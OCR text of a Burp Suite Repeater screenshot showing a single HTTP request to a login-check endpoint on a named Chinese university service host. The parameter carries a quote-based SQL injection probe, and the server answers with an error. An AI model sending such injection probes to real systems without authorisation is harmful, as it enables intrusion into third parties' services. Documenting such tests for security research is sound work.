 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://gdut.cxservice.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/ifl/User/user_ifa_Login_ActUserA2CheckUserA.ashx?a=
[ActStr1={{1'}}][ActStr2={{1}}][ActStr3={{1}}][ActSt
r4={{}}][SessLib={{gdut}}][SessPrd={{ks}}][UserActId
={{gdut_ksxs}}]&x=
jQuery214049834933489841504_1673492818818 HTTP/1.1
2 Host: gdut.cxservice.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/javascript, application/javascript,
application/ecmascript, application/x-ecmascript,
*/*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 03:27:03 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 65
5 Connection: close
6 Cache-Control: private
7 Access-Control-Allow-Origin: *
8
9 {"error":"31000","errorname":"服务错误，请联系管理员"}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Response Headers 6